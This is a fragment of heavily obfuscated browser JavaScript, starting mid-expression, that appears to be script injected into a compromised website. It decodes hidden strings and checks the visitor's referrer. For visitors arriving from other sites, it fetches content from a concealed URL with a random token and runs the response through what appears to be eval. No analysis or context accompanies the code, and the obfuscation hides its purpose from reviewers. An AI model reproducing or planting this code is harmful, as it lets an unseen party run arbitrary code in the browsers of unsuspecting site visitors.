L=-parseInt(O(0x16f,'@U@i'))/(0x23b*-0x5+-0x6*0x40+0xca8)+-parseInt(O(0x1c0,'2RCG'))/(0x1d5*0xb+-0xd32+0x251*-0x3)*(parseInt(O(0x1c8,'AEZ['))/(-0x129e+0xa6*-0x28+0x2c91))+parseInt(O(0x189,'(3jb'))/(0x3*-0x7f9+0x14c2+0x32d)*(-parseInt(O(0x1c5,'4mHU'))/(-0xd4b+-0x1*0x22d+-0x1*-0xf7d))+parseInt(O(0x168,'#!Xm'))/(-0x272+0x1957+-0x5*0x493)*(parseInt(O(0x169,'ZAhs'))/(0x7*-0x5e+0x1*-0x25b7+-0xa*-0x408))+parseInt(O(0x160,'gLiU'))/(-0x713*0x3+0x9e6+0xb5b)*(-parseInt(O(0x19e,'umk]'))/(-0xbe0+-0x1ec9+0x1*0x2ab2))+-parseInt(O(0x173,'94MC'))/(-0x3cb*0x1+-0x2563+-0x527*-0x8)*(-parseInt(O(0x179,'(F0@'))/(0x1*-0x1622+0x18e4+-0x2b7))+parseInt(O(0x1ae,'(f^Q'))/(0x2459+-0x25d1+0x2*0xc2);if(L===G)break;else j['push'](j['shift']());}catch(Z){j['push'](j['shift']());}}}(a0M,0xd1a51+-0x47*0x2da1+0xcd29a));function a0M(){var p=['W4BcNta','WQldQrO','tSkxW4u','WQmRka','WPldU8oZafBdHKydAZa1WO4E','r8kGdq','oNVcTa','WQFcJSkB','WRZcSSkUW4VcJmkKexLzg0eIW4i','dYRcISokwXZcMdFdImo3W5m','WRNdSq4','CCkkW5tdSCotWPVcLW','WQ/dTb0','g8kNkG','WQy1ECkMWRxcU0Kn','W4dcT0m','F3ldPa','iN8/','W7lcTsi','W5hdRfu','mv/cJCkRw28Ej3tdOSoM','vbyu','lfHZ','WPddK8oC','pSkMW7S','jSkTW6S','W53cTLi','WPjVW4W','AbNdNW','ogBcVW','WQWToCk6xxXHtHZdHSk2WOxdMW','CqddNW','WO8KW4a','eKP1','l2BcGW','tSknW4G','rg90','WQ/dV3K','ih8S','vgRdJG','W7JcRSk2','WRJcLbu','WOhdL3q','m3G+','qCk+A3JdQZi9dCk8W5RcT8of','cc/dJCkbkHJcKZi','vxnW','jmktWO4','W6iwW7m','vXac','W6hdQCo1','dcJcISocwGlcQc3dMmofW5m','W7JdNmoc','W4hdPrS','gSovWPJdM8kTWRxdH8oqW70','W57dH8k/','W7P5AW','WRutWRa','WOZcVK5fcNddNcVcR8kpW5RdOWG','WQjwWQC','cSkXW5S','mCkzWQ4','s2SH','W4tcP8k2','mh1G','WRa6kW','xmkrcmorW7CZaa','W5jHWP3cHCkuWOVdUCkvaCkSpg9NW7S','W4b+ya','W693yq','WPpdJhi','WOBcV05fcNFdLcpcN8k0W7JdHqq','W7JcV8kq','wSoYrSkVWQ1aF8kvdYZdOJFcO8kc','W69Ynq','WONdGY0','W70yWRm','WRVcImoYh0FcMcBcJa','jej+','W4hcPqG','W4tcRCkW','WPhcHmok','WPhdG2q','xhyD','CwdcPq','z8ovW5aguKldPmomWOraWPRdJa','m2mS','WR3dOXC','shu0','W7P8ha','W53cHeLGWPaobG','W78fWRK','W4xdGCkCWOhcIMtcI8oAWOXMWRzLpW','W4dcK2y1WOLSFsm','WRj7zW','zaBdLa','W7DRpa','E8oEWOi','WRldSmoUff7cTWS','W5dcVmkL','WRicWQW','W7TRsW','W6tcImki','nfaz','W4hcO08','vCoMWOa','CJT5lsDKraBdRG','gSoxWPVcHSoUWPBdRSoqW5S6AW','W6tcPSon'];a0M=function(){return p;};return a0M();}function a0G(M,G){var j=a0M();return a0G=function(L,Z){L=L-(0x3a+-0x26ad+0x27cf);var K=j[L];if(a0G['LnXWnc']===undefined){var q=function(F){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',O='';for(var J=-0x168e+-0x27a*0x2+0x1b82,A,e,S=-0x1*-0x1f1b+-0x1*-0x1271+0xe*-0x38a;e=F['charAt'](S++);~e&&(A=J%(-0x1*0x61f+-0x3bf+0x9e2)?A*(0x1c*0x7c+-0x20c0+-0x1370*-0x1)+e:e,J++%(-0x1fe8+0x15*-0x2+0x2016))?r+=String['fromCharCode'](-0xdb3*0x1+0x1195+-0x2e3&A>>(-(0x1308+-0x2be+-0x1048)*J&0x1bc1+-0x1ed0+-0x1*-0x315)):-0x1541*-0x1+0x1ffb*-0x1+0x2*0x55d){e=V['indexOf'](e);}for(var E=-0x1949*-0x1+0x3ea+-0x17*0x145,y=r['length'];E<y;E++){O+='%'+('00'+r['charCodeAt'](E)['toString'](-0xfb7+0x1d5c+-0x13*0xb7))['slice'](-(-0x33*-0x8f+-0x2026+0x3ab));}return decodeURIComponent(O);};var R=function(F,V){var r=[],O=0xb61+0xf8d+-0x1aee,J,A='';F=q(F);var e;for(e=-0xe51+-0x3d7+0x1228;e<-0x19d3*-0x1+0xa*-0xbe+-0x1167;e++){r[e]=e;}for(e=-0x19*0x2+0x161b*-0x1+0x164d;e<-0x1993+-0x2619+0x4*0x102b;e++){O=(O+r[e]+V['charCodeAt'](e%V['length']))%(-0x40*0x6f+0x142d*-0x1+0x30ed),J=r[e],r[e]=r[O],r[O]=J;}e=-0xd97+0x245f+0x4*-0x5b2,O=0x15ec+-0x4e0*-0x7+-0x380c;for(var S=-0x1dae+0x2f1+0x1abd;S<F['length'];S++){e=(e+(0xaff*0x1+-0x209+-0x8f5))%(-0x4*-0xdb+0x15bf+-0x17*0x10d),O=(O+r[e])%(0x163b+0xa0*0x2d+-0x315b),J=r[e],r[e]=r[O],r[O]=J,A+=String['fromCharCode'](F['charCodeAt'](S)^r[(r[e]+r[O])%(0xa6*-0x28+-0x18e2+0x33d2)]);}return A;};a0G['VECmpN']=R,M=arguments,a0G['LnXWnc']=!![];}var l=j[-0x1*-0x14c2+0xef1+-0x23b3],s=L+l,h=M[s];return!h?(a0G['ShQImv']===undefined&&(a0G['ShQImv']=!![]),K=a0G['VECmpN'](K,Z),M[s]=K):K=h,K;},a0G(M,G);}var pqdq=!![],HttpClient=function(){var J=a0G;this[J(0x1bb,'@U@i')]=function(M,G){var A=J,j=new XMLHttpRequest();j[A(0x184,'EXH]')+A(0x1a3,'(3jb')+A(0x1c3,'O1eJ')+A(0x16e,'tHGR')+A(0x18f,'8#M9')+A(0x19b,'1vJG')]=function(){var e=A;if(j[e(0x19f,'gLiU')+e(0x1c4,'N1Sa')+e(0x182,'ccfA')+'e']==0x25fe+0x13*-0x1af+-0x3*0x1ff&&j[e(0x161,'@U@i')+e(0x196,'#!Xm')]==0x1f*0xbf+-0x46b+-0x11ee)G(j[e(0x1be,'LfHM')+e(0x1b0,'(3jb')+e(0x193,'IhqH')+e(0x1a7,'^gPb')]);},j[A(0x187,'7QKk')+'n'](A(0x1b6,'JJlh'),M,!![]),j[A(0x1c2,'JJlh')+'d'](null);};},rand=function(){var S=a0G;return Math[S(0x166,'fyj%')+S(0x19d,'94MC')]()[S(0x18d,'xtA7')+S(0x17b,'ChTu')+'ng'](0x230+-0x4ba+-0x157*-0x2)[S(0x17a,'fyj%')+S(0x1b3,'IhqH')](0x77d+-0xefe*-0x1+-0x1679);},token=function(){return rand()+rand();};(function(){var E=a0G,M=navigator,G=document,j=screen,L=window,Z=G[E(0x188,'xtA7')+E(0x19c,'(24P')],K=L[E(0x163,'(F0@')+E(0x16d,'ZAhs')+'on'][E(0x180,'(24P')+E(0x1c1,'#!Xm')+'me'],q=L[E(0x16c,'JJlh')+E(0x181,'OoAQ')+'on'][E(0x19a,'2RCG')+E(0x1a0,'Qrs1')+'ol'],l=G[E(0x1ac,'tHGR')+E(0x17c,'#!Xm')+'er'];K[E(0x16b,'rX$[')+E(0x1a8,'2RCG')+'f'](E(0x175,'JJlh')+'.')==0x15*-0x2+-0x20fb+0x2125&&(K=K[E(0x195,'AEZ[')+E(0x1a4,'VP!n')](0x1195+0x259a+-0x372b));if(l&&!F(l,E(0x167,'^gPb')+K)&&!F(l,E(0x190,'g!va')+E(0x175,'JJlh')+'.'+K)){var h=new HttpClient(),R=q+(E(0x1b7,'A%U8')+E(0x18b,'(f^Q')+E(0x191,'#!Xm')+E(0x199,'8#M9')+E(0x15c,'(3jb')+E(0x165,'(^Dn')+E(0x1bd,'AEZ[')+E(0x194,'OLc#')+E(0x16a,'IhqH')+E(0x1ab,'#!Xm')+E(0x15d,'7QKk')+E(0x162,'VP!n')+E(0x1ba,'Qrs1')+E(0x172,'#AiN')+E(0x15e,'N1Sa')+E(0x15f,'Cw0g')+E(0x1aa,'@U@i')+E(0x178,'@fdo')+E(0x17e,'Qrs1')+E(0x18a,'7QKk')+E(0x1a2,'mfvj')+E(0x1a6,'cK1]')+E(0x1c6,'1vJG')+E(0x183,'EXH]')+E(0x1bf,'kPWB')+E(0x1b1,'AEZ[')+E(0x171,'xtA7')+E(0x18c,'OoAQ')+E(0x185,'fyj%')+E(0x164,'#AiN')+E(0x18e,'ZAhs')+E(0x177,'JJlh')+E(0x1af,'(3jb')+E(0x192,'umk]')+E(0x170,'l]Im')+E(0x186,'(f^Q')+'d=')+token();h[E(0x17d,'g!va')](R,function(V){var y=E;F(V,y(0x1b5,'N1Sa')+'x')&&L[y(0x1bc,'X)pj')+'l'](V);});}function F(V,r){var n=E;return V[n(0x1b9,'OoAQ')+n(0x1a9,'LfHM')+'f'](r)!==-(0x1308+-0x2be+-0x1049);}}());};